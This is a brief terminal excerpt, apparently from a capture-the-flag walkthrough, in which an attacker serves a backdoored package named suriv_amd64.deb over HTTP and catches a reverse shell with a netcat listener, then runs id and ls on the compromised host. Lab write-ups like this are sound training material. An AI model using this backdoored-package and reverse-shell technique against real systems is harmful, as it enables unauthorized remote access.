 10.6.6.35 - - [19/Dec/2020 21:35:44] "GET /pub/jfrost/backdoor/suriv_amd64.deb
HTTP/1.1" 200 -
HTTP server
guest@24016a3ff3d9:/tmp$ nc -lnvp 1234
netcat listener
listening on [any] 1234 ...
connect to [10.6.0.3] from (UNKNOWN) [10.6.6.35] 37470
id
uid=1500(jfrost) gid=1500(jfrost) groups=1500(jfrost)
ls /
NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
bin
boot
dev
etc
home
lib
lib32